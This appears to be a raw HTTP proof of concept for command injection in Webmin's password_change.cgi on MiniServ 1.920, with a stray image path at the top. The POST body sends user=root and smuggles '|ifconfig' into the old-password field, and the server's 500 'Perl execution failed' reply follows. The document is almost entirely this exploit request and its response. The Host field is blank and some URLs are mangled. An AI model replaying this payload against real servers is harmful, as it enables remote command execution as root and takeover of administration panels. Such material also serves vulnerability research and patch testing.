 POST /password_change.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https:/ passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: https: /passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 45
user=root&old=11|ifconfig&new1=test&new2=test
HTTP/1.0 500 Perl execution failed
Server: MiniServ/1.920
Date: Tue, 20 Aug 2019 15:26:37 GMT
Content-type: text/html; Charset=iso-8859-1
Connection: close
<h1>Error - Perl execution failed</h1>
<p>$VAR1 = undef;
</p>